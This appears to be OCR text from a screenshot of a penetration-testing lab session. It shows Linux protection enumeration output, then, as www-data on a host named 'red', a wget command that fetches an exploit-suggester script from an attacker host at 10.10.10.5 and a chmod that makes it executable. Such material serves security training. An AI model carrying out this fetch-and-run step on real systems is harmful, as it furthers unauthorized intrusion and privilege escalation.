 Mozilla Firefox
msfconsole
02:49 AM
msfconsole
Not Found
This check took 0 seconds
Linux Protections
AppArmor enabled? .............. You do not have enough privilege to read the profile set.
apparmor module is loaded.
grsecurity present? ............ grsecurity Not Found
PaX bins present? .............. PaX Not Found
Execshield enabled? ............ Execshield Not Found
SELinux enabled? ............... sestatus Not Found
Is ASLR enabled? ............... Yes
Printer? ....................... lpstat Not Found
Is this a virtual machine? ..... Yes (oracle)
www-data@red:/tmp$ wget http://10.10.10.5/les.sh
wget http://10.10.10.5/les.sh
--2021-08-25 03:49:41--  http://10.10.10.5/les.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87559 (86K) [text/x-sh]
Saving to: 'les.sh'
les.sh                0%[                    ]       0  --.les.sh              100%[===================>]  85.51K  --.-
KB/s    in 0.04s
2021-08-25 03:49:41 (2.17 MB/s) - 'les.sh' saved [87559/87559]
www-data@red:/tmp$ chmod +x les.sh
chmod +x les.sh
www-data@red:/tmp$ _